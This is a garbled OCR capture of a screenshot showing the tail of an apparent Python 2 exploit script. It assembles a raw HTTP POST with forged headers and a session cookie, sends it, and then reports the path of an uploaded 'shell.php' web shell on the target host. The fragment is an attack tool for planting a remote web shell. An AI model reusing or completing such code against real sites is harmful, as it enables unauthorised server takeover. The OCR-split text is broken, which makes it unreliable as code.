
'Origin: http://'
+
 host 
+
'\r\n'
\

'Content-Type: 
application/x-www-form-urlencoded\r\n'
\

'Accept: 
application/xml,application/xhtml+xml,text/h
'Accept-Encoding: 
gzip,deflate,sdch\r\n'
\

'Accept-Language: en-
US,en;q=0.8\r\n'
\

'Accept-Charset: ISO-8859-
1,utf-8;q=0.7,*;q=0.3\r\n'
\

'Cookie: '
+
 cookie 
+
'; 
PastMember=1\r\n'
\

'\r\n'
    resp 
=
 send_request
(
header 
+
content
)
print
'shell located at http://'
+
host 
+
 path 
+
'/assets/shell.php'